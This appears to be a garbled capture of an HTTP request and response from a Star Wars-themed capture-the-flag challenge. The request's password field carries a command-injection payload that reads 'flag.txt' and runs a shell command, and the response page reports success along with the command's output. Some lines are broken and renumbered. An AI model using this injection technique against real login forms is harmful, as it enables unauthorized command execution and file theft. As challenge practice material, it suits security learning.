 Chrome/123.0.6312.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://74.207.229.213:999/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: jabba=myfavoritedecoration
14 Connection: close
15
16 password=jq -Rr . "flag.txt" | python --version
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
SUCCESS
</title>
14 <link rel="stylesheet" href="../static/css/styles.css">
15 </head>
16 <body>
17 <p>
Well done! Han Solo is free, and he's pissed. They also
out the gate.
</p>
18 <p>
Now, GTFO of Jabba's Palace!
</p>
19
20 <pre>
Python 3.9.19
21 </pre>
22
23 </body>
24 </html>